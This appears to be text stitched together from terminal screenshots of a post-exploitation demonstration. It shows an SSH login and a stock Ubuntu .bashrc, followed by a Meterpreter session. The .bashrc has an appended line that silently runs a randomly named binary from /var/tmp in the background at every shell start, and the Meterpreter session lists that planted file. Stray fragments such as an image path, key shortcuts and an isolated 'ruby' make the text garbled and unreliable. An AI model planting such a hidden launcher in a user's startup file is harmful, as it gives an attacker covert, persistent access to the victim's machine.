 test@b20749bbb32f: ~ (ssh)
⌥⌘7
sh-3.2$ ssh -p 22222 test@192.168.0.42
test@192.168.0.42's password:
ruby
⌥⌘6
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s
/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
/var/tmp/WghGtzkFAbvxktWC > /dev/null 2>&1 &
meterpreter > ls -l /var/tmp
Listing: /var/tmp
==================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100700/rwx------  124   fil   2019-12-16 11:02:10 +0100  WghGtzkFAbvxktWC
meterpreter >